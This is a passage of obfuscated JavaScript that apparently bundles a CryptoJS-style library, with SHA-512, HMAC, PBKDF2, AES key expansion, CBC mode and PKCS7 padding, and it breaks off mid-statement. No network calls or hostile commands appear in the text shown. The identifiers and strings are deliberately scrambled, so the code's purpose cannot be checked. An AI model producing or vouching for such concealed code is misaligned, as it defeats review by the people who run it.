0),_0x268a87(0xd192e819,0xd6ef5218),_0x268a87(0xd6990624,0x5565a910),_0x268a87(0xf40e3585,0x5771202a),_0x268a87(0x106aa070,0x32bbd1b8),_0x268a87(0x19a4c116,0xb8d2d0c8),_0x268a87(0x1e376c08,0x5141ab53),_0x268a87(0x2748774c,0xdf8eeb99),_0x268a87(0x34b0bcb5,0xe19b48a8),_0x268a87(0x391c0cb3,0xc5c95a63),_0x268a87(0x4ed8aa4a,0xe3418acb),_0x268a87(0x5b9cca4f,0x7763e373),_0x268a87(0x682e6ff3,0xd6b2b8a3),_0x268a87(0x748f82ee,0x5defb2fc),_0x268a87(0x78a5636f,0x43172f60),_0x268a87(0x84c87814,0xa1f0ab72),_0x268a87(0x8cc70208,0x1a6439ec),_0x268a87(0x90befffa,0x23631e28),_0x268a87(0xa4506ceb,0xde82bde9),_0x268a87(0xbef9a3f7,0xb2c67915),_0x268a87(0xc67178f2,0xe372532b),_0x268a87(0xca273ece,0xea26619c),_0x268a87(0xd186b8c7,0x21c0c207),_0x268a87(0xeada7dd6,0xcde0eb1e),_0x268a87(0xf57d4f7f,0xee6ed178),_0x268a87(0x6f067aa,0x72176fba),_0x268a87(0xa637dc5,0xa2c898a6),_0x268a87(0x113f9804,0xbef90dae),_0x268a87(0x1b710b35,0x131c471b),_0x268a87(0x28db77f5,0x23047d84),_0x268a87(0x32caab7b,0x40c72493),_0x268a87(0x3c9ebe0a,0x15c9bebc),_0x268a87(0x431d67c4,0x9c100d4c),_0x268a87(0x4cc5d4be,0xcb3e42b6),_0x268a87(0x597f299c,0xfc657e2a),_0x268a87(0x5fcb6fab,0x3ad6faec),_0x268a87(0x6c44198c,0x4a475817)],_0x5ce7cc=[];(function(){for(var _0x363f56=0x0;_0x363f56<0x50;_0x363f56++){_0x5ce7cc[_0x363f56]=_0x268a87();}}());var _0x4eef4c=_0x48c0ed[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x1b34b2=_0x2c82b5;this[_0x1b34b2(0x1ce)]=new _0x4bec15[(_0x1b34b2(0x1a7))]([new _0x345167[(_0x1b34b2(0x1a7))](0x6a09e667,0xf3bcc908),new _0x345167['init'](0xbb67ae85,0x84caa73b),new _0x345167['init'](0x3c6ef372,0xfe94f82b),new _0x345167[(_0x1b34b2(0x1a7))](0xa54ff53a,0x5f1d36f1),new _0x345167[(_0x1b34b2(0x1a7))](0x510e527f,0xade682d1),new _0x345167['init'](0x9b05688c,0x2b3e6c1f),new _0x345167[(_0x1b34b2(0x1a7))](0x1f83d9ab,0xfb41bd6b),new _0x345167[(_0x1b34b2(0x1a7))](0x5be0cd19,0x137e2179)]);},'_doProcessBlock':function(_0x234e15,_0xdccf7){var _0x47946e=_0x2c82b5,_0x1fd5b1=this[_0x47946e(0x1ce)][_0x47946e(0x18f)],_0x3de2a0=_0x1fd5b1[0x0],_0x59159c=_0x1fd5b1[0x1],_0x479305=_0x1fd5b1[0x2],_0x34edbe=_0x1fd5b1[0x3],_0x39052f=_0x1fd5b1[0x4],_0x3aa424=_0x1fd5b1[0x5],_0x49d63d=_0x1fd5b1[0x6],_0x106966=_0x1fd5b1[0x7],_0x1dd5da=_0x3de2a0[_0x47946e(0x1b6)],_0x266b81=_0x3de2a0['low'],_0x4d663c=_0x59159c[_0x47946e(0x1b6)],_0x4bb007=_0x59159c['low'],_0x525041=_0x479305[_0x47946e(0x1b6)],_0xa82d66=_0x479305[_0x47946e(0x1b5)],_0x40aec3=_0x34edbe[_0x47946e(0x1b6)],_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)],_0x7eb2b8=_0x39052f[_0x47946e(0x1b6)],_0x308d9e=_0x39052f[_0x47946e(0x1b5)],_0x4f8a26=_0x3aa424[_0x47946e(0x1b6)],_0x1000ee=_0x3aa424['low'],_0x3cf7af=_0x49d63d[_0x47946e(0x1b6)],_0x55fb26=_0x49d63d['low'],_0x2e315b=_0x106966['high'],_0xc8cd91=_0x106966[_0x47946e(0x1b5)],_0x1b1f74=_0x1dd5da,_0x479cb2=_0x266b81,_0x173d99=_0x4d663c,_0x4accd7=_0x4bb007,_0xe08eaa=_0x525041,_0x301e11=_0xa82d66,_0x5901d2=_0x40aec3,_0x24e0fc=_0x4ffeae,_0x4b0e86=_0x7eb2b8,_0x292751=_0x308d9e,_0x6ac5a2=_0x4f8a26,_0x432f57=_0x1000ee,_0x47f278=_0x3cf7af,_0x1b239=_0x55fb26,_0x32a6d2=_0x2e315b,_0x425fb1=_0xc8cd91;for(var _0x1f31b2=0x0;_0x1f31b2<0x50;_0x1f31b2++){var _0x95bb67=_0x5ce7cc[_0x1f31b2];if(_0x1f31b2<0x10)var _0x26ddf5=_0x95bb67['high']=_0x234e15[_0xdccf7+_0x1f31b2*0x2]|0x0,_0x20c5a0=_0x95bb67[_0x47946e(0x1b5)]=_0x234e15[_0xdccf7+_0x1f31b2*0x2+0x1]|0x0;else{var _0x3fa96c=_0x5ce7cc[_0x1f31b2-0xf],_0x208218=_0x3fa96c['high'],_0x12143c=_0x3fa96c[_0x47946e(0x1b5)],_0x457f94=(_0x208218>>>0x1|_0x12143c<<0x1f)^(_0x208218>>>0x8|_0x12143c<<0x18)^_0x208218>>>0x7,_0x5f0ce9=(_0x12143c>>>0x1|_0x208218<<0x1f)^(_0x12143c>>>0x8|_0x208218<<0x18)^(_0x12143c>>>0x7|_0x208218<<0x19),_0x32f170=_0x5ce7cc[_0x1f31b2-0x2],_0x12fa86=_0x32f170['high'],_0x50ee45=_0x32f170[_0x47946e(0x1b5)],_0x4fb394=(_0x12fa86>>>0x13|_0x50ee45<<0xd)^(_0x12fa86<<0x3|_0x50ee45>>>0x1d)^_0x12fa86>>>0x6,_0x2f90ba=(_0x50ee45>>>0x13|_0x12fa86<<0xd)^(_0x50ee45<<0x3|_0x12fa86>>>0x1d)^(_0x50ee45>>>0x6|_0x12fa86<<0x1a),_0x406766=_0x5ce7cc[_0x1f31b2-0x7],_0xefe03a=_0x406766['high'],_0x78d5c0=_0x406766[_0x47946e(0x1b5)],_0x144a9f=_0x5ce7cc[_0x1f31b2-0x10],_0x3c3d0a=_0x144a9f[_0x47946e(0x1b6)],_0x327a85=_0x144a9f['low'],_0x20c5a0=_0x5f0ce9+_0x78d5c0,_0x26ddf5=_0x457f94+_0xefe03a+(_0x20c5a0>>>0x0<_0x5f0ce9>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x2f90ba,_0x26ddf5=_0x26ddf5+_0x4fb394+(_0x20c5a0>>>0x0<_0x2f90ba>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x327a85,_0x26ddf5=_0x26ddf5+_0x3c3d0a+(_0x20c5a0>>>0x0<_0x327a85>>>0x0?0x1:0x0);_0x95bb67[_0x47946e(0x1b6)]=_0x26ddf5,_0x95bb67[_0x47946e(0x1b5)]=_0x20c5a0;}var _0xa09e70=_0x4b0e86&_0x6ac5a2^~_0x4b0e86&_0x47f278,_0x4d8f9e=_0x292751&_0x432f57^~_0x292751&_0x1b239,_0x5be4f1=_0x1b1f74&_0x173d99^_0x1b1f74&_0xe08eaa^_0x173d99&_0xe08eaa,_0x3ea95e=_0x479cb2&_0x4accd7^_0x479cb2&_0x301e11^_0x4accd7&_0x301e11,_0x33c73e=(_0x1b1f74>>>0x1c|_0x479cb2<<0x4)^(_0x1b1f74<<0x1e|_0x479cb2>>>0x2)^(_0x1b1f74<<0x19|_0x479cb2>>>0x7),_0x4843f5=(_0x479cb2>>>0x1c|_0x1b1f74<<0x4)^(_0x479cb2<<0x1e|_0x1b1f74>>>0x2)^(_0x479cb2<<0x19|_0x1b1f74>>>0x7),_0x4f807c=(_0x4b0e86>>>0xe|_0x292751<<0x12)^(_0x4b0e86>>>0x12|_0x292751<<0xe)^(_0x4b0e86<<0x17|_0x292751>>>0x9),_0x40eacc=(_0x292751>>>0xe|_0x4b0e86<<0x12)^(_0x292751>>>0x12|_0x4b0e86<<0xe)^(_0x292751<<0x17|_0x4b0e86>>>0x9),_0x1feed7=_0x4a129b[_0x1f31b2],_0x3a152e=_0x1feed7[_0x47946e(0x1b6)],_0x3ab3b0=_0x1feed7['low'],_0x5dfe64=_0x425fb1+_0x40eacc,_0x353765=_0x32a6d2+_0x4f807c+(_0x5dfe64>>>0x0<_0x425fb1>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x4d8f9e,_0x353765=_0x353765+_0xa09e70+(_0x5dfe64>>>0x0<_0x4d8f9e>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x3ab3b0,_0x353765=_0x353765+_0x3a152e+(_0x5dfe64>>>0x0<_0x3ab3b0>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x20c5a0,_0x353765=_0x353765+_0x26ddf5+(_0x5dfe64>>>0x0<_0x20c5a0>>>0x0?0x1:0x0),_0x48e650=_0x4843f5+_0x3ea95e,_0x418083=_0x33c73e+_0x5be4f1+(_0x48e650>>>0x0<_0x4843f5>>>0x0?0x1:0x0);_0x32a6d2=_0x47f278,_0x425fb1=_0x1b239,_0x47f278=_0x6ac5a2,_0x1b239=_0x432f57,_0x6ac5a2=_0x4b0e86,_0x432f57=_0x292751,_0x292751=_0x24e0fc+_0x5dfe64|0x0,_0x4b0e86=_0x5901d2+_0x353765+(_0x292751>>>0x0<_0x24e0fc>>>0x0?0x1:0x0)|0x0,_0x5901d2=_0xe08eaa,_0x24e0fc=_0x301e11,_0xe08eaa=_0x173d99,_0x301e11=_0x4accd7,_0x173d99=_0x1b1f74,_0x4accd7=_0x479cb2,_0x479cb2=_0x5dfe64+_0x48e650|0x0,_0x1b1f74=_0x353765+_0x418083+(_0x479cb2>>>0x0<_0x5dfe64>>>0x0?0x1:0x0)|0x0;}_0x266b81=_0x3de2a0[_0x47946e(0x1b5)]=_0x266b81+_0x479cb2,_0x3de2a0[_0x47946e(0x1b6)]=_0x1dd5da+_0x1b1f74+(_0x266b81>>>0x0<_0x479cb2>>>0x0?0x1:0x0),_0x4bb007=_0x59159c['low']=_0x4bb007+_0x4accd7,_0x59159c['high']=_0x4d663c+_0x173d99+(_0x4bb007>>>0x0<_0x4accd7>>>0x0?0x1:0x0),_0xa82d66=_0x479305[_0x47946e(0x1b5)]=_0xa82d66+_0x301e11,_0x479305['high']=_0x525041+_0xe08eaa+(_0xa82d66>>>0x0<_0x301e11>>>0x0?0x1:0x0),_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)]=_0x4ffeae+_0x24e0fc,_0x34edbe[_0x47946e(0x1b6)]=_0x40aec3+_0x5901d2+(_0x4ffeae>>>0x0<_0x24e0fc>>>0x0?0x1:0x0),_0x308d9e=_0x39052f['low']=_0x308d9e+_0x292751,_0x39052f[_0x47946e(0x1b6)]=_0x7eb2b8+_0x4b0e86+(_0x308d9e>>>0x0<_0x292751>>>0x0?0x1:0x0),_0x1000ee=_0x3aa424['low']=_0x1000ee+_0x432f57,_0x3aa424[_0x47946e(0x1b6)]=_0x4f8a26+_0x6ac5a2+(_0x1000ee>>>0x0<_0x432f57>>>0x0?0x1:0x0),_0x55fb26=_0x49d63d['low']=_0x55fb26+_0x1b239,_0x49d63d['high']=_0x3cf7af+_0x47f278+(_0x55fb26>>>0x0<_0x1b239>>>0x0?0x1:0x0),_0xc8cd91=_0x106966['low']=_0xc8cd91+_0x425fb1,_0x106966[_0x47946e(0x1b6)]=_0x2e315b+_0x32a6d2+(_0xc8cd91>>>0x0<_0x425fb1>>>0x0?0x1:0x0);},'_doFinalize':function(){var _0x4987c2=_0x2c82b5,_0x5d4aa7=this[_0x4987c2(0x1c3)],_0x2ec961=_0x5d4aa7['words'],_0x276e14=this[_0x4987c2(0x1c5)]*0x8,_0x1f9e28=_0x5d4aa7[_0x4987c2(0x1d6)]*0x8;_0x2ec961[_0x1f9e28>>>0x5]|=0x80<<0x18-_0x1f9e28%0x20,_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1e]=Math['floor'](_0x276e14/0x100000000),_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1f]=_0x276e14,_0x5d4aa7[_0x4987c2(0x1d6)]=_0x2ec961[_0x4987c2(0x19e)]*0x4,this[_0x4987c2(0x1bc)]();var _0x566e62=this['_hash'][_0x4987c2(0x1cd)]();return _0x566e62;},'clone':function(){var _0x393fde=_0x2c82b5,_0x47e264=_0x48c0ed[_0x393fde(0x195)][_0x393fde(0x186)](this);return _0x47e264[_0x393fde(0x1ce)]=this['_hash'][_0x393fde(0x195)](),_0x47e264;},'blockSize':0x400/0x20}),_0x3ab640=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x4e6a61,_0x4024f9){var _0x339f46=_0x2c82b5;_0x4e6a61=this[_0x339f46(0x1d8)]=new _0x4e6a61[(_0x339f46(0x1a7))]();typeof _0x4024f9==_0x339f46(0x1a1)&&(_0x4024f9=_0x38f2ce(_0x4024f9));var _0x5517a6=_0x4e6a61['blockSize'],_0x154a80=_0x5517a6*0x4;_0x4024f9['sigBytes']>_0x154a80&&(_0x4024f9=_0x4e6a61[_0x339f46(0x198)](_0x4024f9));_0x4024f9['clamp']();var _0x3ce4b3=this['_oKey']=_0x4024f9['clone'](),_0x50b840=this['_iKey']=_0x4024f9[_0x339f46(0x195)](),_0x5c0883=_0x3ce4b3['words'],_0x495b1b=_0x50b840[_0x339f46(0x18f)];for(var _0x1137ce=0x0;_0x1137ce<_0x5517a6;_0x1137ce++){_0x5c0883[_0x1137ce]^=0x5c5c5c5c,_0x495b1b[_0x1137ce]^=0x36363636;}_0x3ce4b3[_0x339f46(0x1d6)]=_0x50b840[_0x339f46(0x1d6)]=_0x154a80,this[_0x339f46(0x1b8)]();},'reset':function(){var _0x2d98f6=_0x2c82b5,_0x1cbad3=this[_0x2d98f6(0x1d8)];_0x1cbad3[_0x2d98f6(0x1b8)](),_0x1cbad3['update'](this[_0x2d98f6(0x1a9)]);},'update':function(_0x29d541){var _0x4564ed=_0x2c82b5;return this[_0x4564ed(0x1d8)][_0x4564ed(0x1c1)](_0x29d541),this;},'finalize':function(_0x313510){var _0x396f61=_0x2c82b5,_0x2e50e5=this[_0x396f61(0x1d8)],_0x54e8f8=_0x2e50e5[_0x396f61(0x198)](_0x313510);_0x2e50e5[_0x396f61(0x1b8)]();var _0x501447=_0x2e50e5[_0x396f61(0x198)](this['_oKey'][_0x396f61(0x195)]()[_0x396f61(0x1c2)](_0x54e8f8));return _0x501447;}}),_0x4e292f=_0x3ab376['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'keySize':0x80/0x20,'hasher':_0x4eef4c,'iterations':0x1}),'init':function(_0x43a865){var _0x4f906a=_0x2c82b5;this[_0x4f906a(0x1d9)]=this[_0x4f906a(0x1d9)][_0x4f906a(0x1c7)](_0x43a865);},'compute':function(_0x314293,_0x15f51f){var _0x91dc9d=_0x2c82b5,_0x161c57=this[_0x91dc9d(0x1d9)],_0x4062e0=_0x3ab640['create'](_0x161c57[_0x91dc9d(0x1a0)],_0x314293),_0x2dfb38=_0x177a6a[_0x91dc9d(0x1cc)](),_0x510d79=_0x177a6a[_0x91dc9d(0x1cc)]([0x1]),_0x3fc8fa=_0x2dfb38[_0x91dc9d(0x18f)],_0x446c29=_0x510d79[_0x91dc9d(0x18f)],_0x56b99f=_0x161c57['keySize'],_0x2e72fe=_0x161c57[_0x91dc9d(0x194)];while(_0x3fc8fa[_0x91dc9d(0x19e)]<_0x56b99f){var _0x4df617=_0x4062e0[_0x91dc9d(0x1c1)](_0x15f51f)['finalize'](_0x510d79);_0x4062e0[_0x91dc9d(0x1b8)]();var _0x2f8a03=_0x4df617[_0x91dc9d(0x18f)],_0x1808d9=_0x2f8a03[_0x91dc9d(0x19e)],_0x30d2bd=_0x4df617;for(var _0x23af3f=0x1;_0x23af3f<_0x2e72fe;_0x23af3f++){_0x30d2bd=_0x4062e0['finalize'](_0x30d2bd),_0x4062e0[_0x91dc9d(0x1b8)]();var _0x27999f=_0x30d2bd[_0x91dc9d(0x18f)];for(var _0xc55d85=0x0;_0xc55d85<_0x1808d9;_0xc55d85++){_0x2f8a03[_0xc55d85]^=_0x27999f[_0xc55d85];}}_0x2dfb38['concat'](_0x4df617),_0x446c29[0x0]++;}return _0x2dfb38['sigBytes']=_0x56b99f*0x4,_0x2dfb38;}}),_0x37d02a=function(_0x55ceee,_0x2642d8,_0x228e7e){return _0x4e292f['create'](_0x228e7e)['compute'](_0x55ceee,_0x2642d8);},_0x5efc31=[],_0x32b84b=[],_0x45a5b1=[],_0x432bb2=[],_0x102bc6=[],_0x48f9a2=[],_0x266d45=[],_0x593bcf=[],_0x1a6072=[],_0x1a1005=[];(function(){var _0x333d15=[];for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){_0x356ff4<0x80?_0x333d15[_0x356ff4]=_0x356ff4<<0x1:_0x333d15[_0x356ff4]=_0x356ff4<<0x1^0x11b;}var _0x6e4a0f=0x0,_0x455e97=0x0;for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){var _0x854f75=_0x455e97^_0x455e97<<0x1^_0x455e97<<0x2^_0x455e97<<0x3^_0x455e97<<0x4;_0x854f75=_0x854f75>>>0x8^_0x854f75&0xff^0x63,_0x5efc31[_0x6e4a0f]=_0x854f75,_0x32b84b[_0x854f75]=_0x6e4a0f;var _0x2bf8ea=_0x333d15[_0x6e4a0f],_0x3def96=_0x333d15[_0x2bf8ea],_0x2c979e=_0x333d15[_0x3def96],_0x12eac2=_0x333d15[_0x854f75]*0x101^_0x854f75*0x1010100;_0x45a5b1[_0x6e4a0f]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x432bb2[_0x6e4a0f]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x102bc6[_0x6e4a0f]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x48f9a2[_0x6e4a0f]=_0x12eac2;var _0x12eac2=_0x2c979e*0x1010101^_0x3def96*0x10001^_0x2bf8ea*0x101^_0x6e4a0f*0x1010100;_0x266d45[_0x854f75]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x593bcf[_0x854f75]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x1a6072[_0x854f75]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x1a1005[_0x854f75]=_0x12eac2,!_0x6e4a0f?_0x6e4a0f=_0x455e97=0x1:(_0x6e4a0f=_0x2bf8ea^_0x333d15[_0x333d15[_0x333d15[_0x2c979e^_0x2bf8ea]]],_0x455e97^=_0x333d15[_0x333d15[_0x455e97]]);}}());var _0xdad3c8=[0x0,0x1,0x2,0x4,0x8,0x10,0x20,0x40,0x80,0x1b,0x36],_0x4fd09d=_0xedfc03['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'createEncryptor':function(_0x3132d4,_0x16106a){var _0x311366=_0x2c82b5;return this[_0x311366(0x1cc)](this[_0x311366(0x1aa)],_0x3132d4,_0x16106a);},'createDecryptor':function(_0x3f97b7,_0x570bf5){var _0x556dbd=_0x2c82b5;return this['create'](this[_0x556dbd(0x1b3)],_0x3f97b7,_0x570bf5);},'init':function(_0x3db79d,_0xf6fc21,_0x49a51a){var _0x3eb699=_0x2c82b5;this['cfg']=this['cfg'][_0x3eb699(0x1c7)](_0x49a51a),this[_0x3eb699(0x1b0)]=_0x3db79d,this[_0x3eb699(0x1a5)]=_0xf6fc21,this[_0x3eb699(0x1b8)]();},'reset':function(){var _0x1e5258=_0x2c82b5;_0xedfc03['reset'][_0x1e5258(0x186)](this),this[_0x1e5258(0x1de)]();},'process':function(_0x3a42e0){var _0x3014a9=_0x2c82b5;return this[_0x3014a9(0x1ab)](_0x3a42e0),this[_0x3014a9(0x1bc)]();},'finalize':function(_0x494180){var _0x55c60e=_0x2c82b5;_0x494180&&this[_0x55c60e(0x1ab)](_0x494180);var _0x547915=this[_0x55c60e(0x1c6)]();return _0x547915;},'keySize':0x80/0x20,'ivSize':0x80/0x20,'_ENC_XFORM_MODE':0x1,'_DEC_XFORM_MODE':0x2,'_createHelper':(function(){function _0x49b514(_0x13177d){var _0x32ae5c=_0x5f05;return typeof _0x13177d==_0x32ae5c(0x1a1)?PasswordBasedCipher:_0x272eb9;}return function(_0x3e5a50){return{'encrypt':function(_0x2be232,_0x442143,_0x3913e0){return _0x49b514(_0x442143)['encrypt'](_0x3e5a50,_0x2be232,_0x442143,_0x3913e0);},'decrypt':function(_0x439419,_0x3c964f,_0x1474d4){var _0x4319cf=_0x5f05;return _0x49b514(_0x3c964f)[_0x4319cf(0x1cf)](_0x3e5a50,_0x439419,_0x3c964f,_0x1474d4);}};};}())}),_0xf00f3c=_0x3ab376[_0x2c82b5(0x1c7)]({'createEncryptor':function(_0x43ced3,_0x5264b8){var _0x446aad=_0x2c82b5;return this['Encryptor'][_0x446aad(0x1cc)](_0x43ced3,_0x5264b8);},'createDecryptor':function(_0x98e455,_0xac0ea9){var _0x327bde=_0x2c82b5;return this[_0x327bde(0x193)][_0x327bde(0x1cc)](_0x98e455,_0xac0ea9);},'init':function(_0x963bcc,_0x3f99d8){var _0x273966=_0x2c82b5;this[_0x273966(0x1d3)]=_0x963bcc,this['_iv']=_0x3f99d8;}}),_0x1c0b11=_0x3ab376['extend']({'init':function(_0x1ab699){var _0x5961d0=_0x2c82b5;this[_0x5961d0(0x1e2)](_0x1ab699);},'toString':function(_0x2c544b){var _0x2d4b6d=_0x2c82b5;return(_0x2c544b||this[_0x2d4b6d(0x1dd)])[_0x2d4b6d(0x1d5)](this);}}),_0x1052d3={'stringify':function(_0x15252e){var _0x2d0131=_0x2c82b5,_0x294549=_0x15252e[_0x2d0131(0x189)],_0x5ce34e=_0x15252e['salt'];if(_0x5ce34e)var _0x4d926f=_0x177a6a[_0x2d0131(0x1cc)]([0x53616c74,0x65645f5f])['concat'](_0x5ce34e)[_0x2d0131(0x1c2)](_0x294549);else var _0x4d926f=_0x294549;return _0x4d926f[_0x2d0131(0x1cb)](Base64);},'parse':function(_0xd1a8f7){var _0x29a51e=_0x2c82b5,_0x7c7045=_0x4d874c(_0xd1a8f7),_0x7c84f2=_0x7c7045[_0x29a51e(0x18f)];if(_0x7c84f2[0x0]==0x53616c74&&_0x7c84f2[0x1]==0x65645f5f){var _0xc76be1=_0x177a6a[_0x29a51e(0x1cc)](_0x7c84f2[_0x29a51e(0x1a6)](0x2,0x4));_0x7c84f2[_0x29a51e(0x1c9)](0x0,0x4),_0x7c7045[_0x29a51e(0x1d6)]-=0x10;}return _0x1c0b11['create']({'ciphertext':_0x7c7045,'salt':_0xc76be1});}},_0x272eb9=_0x3ab376[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'format':_0x1052d3}),'encrypt':function(_0x39a5f0,_0x49c581,_0x306761,_0x5d7a08){var _0x530225=_0x2c82b5;_0x5d7a08=this[_0x530225(0x1d9)][_0x530225(0x1c7)](_0x5d7a08);var _0x2173c8=_0x39a5f0[_0x530225(0x1c0)](_0x306761,_0x5d7a08),_0x563f25=_0x2173c8[_0x530225(0x198)](_0x49c581),_0x4b482c=_0x2173c8[_0x530225(0x1d9)];return _0x1c0b11[_0x530225(0x1cc)]({'ciphertext':_0x563f25,'key':_0x306761,'iv':_0x4b482c['iv'],'algorithm':_0x39a5f0,'mode':_0x4b482c[_0x530225(0x1d2)],'padding':_0x4b482c['padding'],'blockSize':_0x39a5f0['blockSize'],'formatter':_0x5d7a08['format']});},'decrypt':function(_0x56e42c,_0x3af67e,_0x49823a,_0x371570){var _0x51390a=_0x2c82b5;_0x371570=this[_0x51390a(0x1d9)]['extend'](_0x371570),_0x3af67e=this['_parse'](_0x3af67e,_0x371570[_0x51390a(0x1ba)]);var _0x25acb7=_0x56e42c[_0x51390a(0x18d)](_0x49823a,_0x371570)[_0x51390a(0x198)](_0x3af67e[_0x51390a(0x189)]);return _0x25acb7;},'_parse':function(_0x2990e8,_0x9c18a0){var _0x414d28=_0x2c82b5;return typeof _0x2990e8==_0x414d28(0x1a1)?_0x9c18a0['parse'](_0x2990e8,this):_0x2990e8;}}),_0x34f4a5=(function(){var _0x283e66=_0x2c82b5,_0x2bca48=_0xf00f3c[_0x283e66(0x1c7)]();_0x2bca48[_0x283e66(0x19c)]=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x5e6e14,_0x423cc1){var _0x377f95=_0x283e66,_0x2f8780=this[_0x377f95(0x1d3)],_0x27e035=_0x2f8780[_0x377f95(0x1b1)];_0x51e269['call'](this,_0x5e6e14,_0x423cc1,_0x27e035),_0x2f8780['encryptBlock'](_0x5e6e14,_0x423cc1),this[_0x377f95(0x1d7)]=_0x5e6e14[_0x377f95(0x1a6)](_0x423cc1,_0x423cc1+_0x27e035);}}),_0x2bca48['Decryptor']=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x35c93b,_0x1de3d0){var _0x4adcd7=_0x283e66,_0x5712a1=this[_0x4adcd7(0x1d3)],_0x2b5b49=_0x5712a1[_0x4adcd7(0x1b1)],_0x2d4bea=_0x35c93b['slice'](_0x1de3d0,_0x1de3d0+_0x2b5b49);_0x5712a1[_0x4adcd7(0x1b7)](_0x35c93b,_0x1de3d0),_0x51e269['call'](this,_0x35c93b,_0x1de3d0,_0x2b5b49),this[_0x4adcd7(0x1d7)]=_0x2d4bea;}});function _0x51e269(_0x28be2a,_0x572568,_0x651ae3){var _0x36594b=_0x283e66,_0xd96284=this['_iv'];if(_0xd96284){var _0x406942=_0xd96284;this[_0x36594b(0x1d1)]=undefined;}else var _0x406942=this[_0x36594b(0x1d7)];for(var _0x501b72=0x0;_0x501b72<_0x651ae3;_0x501b72++){_0x28be2a[_0x572568+_0x501b72]^=_0x406942[_0x501b72];}}return _0x2bca48;}()),_0x118453={'pad':function(_0x4ba939,_0x59e99f){var _0x37e05c=_0x2c82b5,_0x201989=_0x59e99f*0x4,_0x29b26c=_0x201989-_0x4ba939[_0x37e05c(0x1d6)]%_0x201989,_0x56cfdd=_0x29b26c<<0x18|_0x29b26c<<0x10|_0x29b26c<<0x8|_0x29b26c,_0x54e3bf=[];for(var _0x27e3db=0x0;_0x27e3db<_0x29b26c;_0x27e3db+=0x4){_0x54e3bf[_0x37e05c(0x1a4)](_0x56cfdd);}var _0xd9a7a7=_0x177a6a[_0x37e05c(0x1cc)](_0x54e3bf,_0x29b26c);_0x4ba939['concat'](_0xd9a7a7);},'unpad':function(_0x3a8992){var _0x568cfc=_0x2c82b5,_0x2901dd=_0x3a8992['words'][_0x3a8992[_0x568cfc(0x1d6)]-0x1>>>0x2]&0xff;_0x3a8992[_0x568cfc(0x1d6)]-=_0x2901dd;}},_0x20a86d=_0x4fd09d[_0x2c82b5(0x1c7)]({'cfg':_0x4fd09d[_0x2c82b5(0x1d9)][_0x2c82b5(0x1c7)]({'mode':_0x34f4a5,'padding':_0x118453}),'reset':function(){var _0x2f44fc=_0x2c82b5;_0x4fd09d['reset'][_0x2f44fc(0x186)](this);var _0x3db5bf=this[_0x2f44fc(0x1d9)],_0x5d15ed=_0x3db5bf['iv'],_0xa4f62f=_0x3db5bf[_0x2f44fc(0x1d2)];if(this[_0x2f44fc(0x1b0)]==this['_ENC_XFORM_MODE'])var _0x502ee2=_0xa4f62f[_0x2f44fc(0x1c0)];else{var _0x502ee2=_0xa4f62f['createDecryptor'];this['_minBufferSize']=0x1;}this[_0x2f44fc(0x1da)]&&this[_0x2f44fc(0x1da)]['__creator']==_0x502ee2?this[_0x2f44fc(0x1da)][_0x2f44fc(0x1a7)](this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]):(this[_0x2f44fc(0x1da)]=_0x502ee2[_0x2f44fc(0x186)](_0xa4f62f,this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]),this[_0x2f44fc(0x1da)]['__creator']=_0x502ee2);},'_doProcessBlock':function(_0x5932eb,_0x167fed){var _0x1dba83=_0x2c82b5;this[_0x1dba83(0x1da)][_0x1dba83(0x1bd)](_0x5932eb,_0x167fed);},'_doFinalize':function(){var _0xf47282=_0x2c82b5,_0x22685d=this['cfg'][_0xf47282(0x1b4)];if(this[_0xf47282(0x1b0)]==this[_0xf47282(0x1aa)]){_0x22685d['pad'](this[_0xf47282(0x1c3)],this['blockSize']);var _0x458f93=this['_process'](!!_0xf47282(0x187));}else{var _0x458f93=this[_0xf47282(0x1bc)](!!_0xf47282(0x187));_0x22685d[_0xf47282(0x196)](_0x458f93);}return _0x458f93;},'blockSize':0x80/0x20}),_0x4f5bcd=_0x20a86d[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x258fa5=_0x2c82b5;if(this[_0x258fa5(0x190)]&&this[_0x258fa5(0x19b)]===this['_key'])return;var _0x4bf513=this[_0x258fa5(0x19b)]=this['_key'],_0x5ed0e7=_0x4bf513[_0x258fa5(0x18f)],_0x21ef16=_0x4bf513[_0x258fa5(0x1d6)]/0x4,_0x11a144=this[_0x258fa5(0x190)]=_0x21ef16+0x6,_0x23d3c0=(_0x11a144+0x1)*0x4,_0x2cbe35=this[_0x258fa5(0x1bb)]=[];for(var _0x131efd=0x0;_0x131efd<_0x23d3c0;_0x131efd++){if(_0x131efd<_0x21ef16)_0x2cbe35[_0x131efd]=_0x5ed0e7[_0x131efd];else{var 